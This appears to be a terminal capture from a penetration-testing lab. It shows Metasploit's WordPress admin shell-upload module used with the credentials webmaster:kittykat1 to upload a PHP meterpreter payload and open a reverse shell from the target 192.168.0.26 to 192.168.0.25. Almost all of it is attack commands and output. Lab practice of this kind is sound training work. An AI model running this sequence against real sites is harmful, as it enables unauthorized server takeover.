 1 2 3 4 3 7:14
kali@kali: ~/Desktop/maquinas/linux
Session Actions Edit View Help
LHOST 192.168.0.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
ule options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD kittykat1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, socks5h, sapni, http, socks4
RHOSTS 192.168.0.26; yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME webmaster yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 192.168.0.26;
msf exploit(unix/webapp/wp_admin_shell_upload) > set rhost  192.168.0.26
rhost => 192.168.0.26
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.0.25:4444
[*] Authenticating with WordPress using webmaster:kittykat1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/DcFNQmzkwv/htspqyvSRY.php...
[*] Sending stage (42137 bytes) to 192.168.0.26
[+] Deleted htspqyvSRY.php
[+] Deleted DcFNQmzkwv.php
[+] Deleted ../DcFNQmzkwv
[*] Meterpreter session 1 opened (192.168.0.25:4444 -> 192.168.0.26:56504) at 2026-04-16 10:33:12 -0400
meterpreter > ?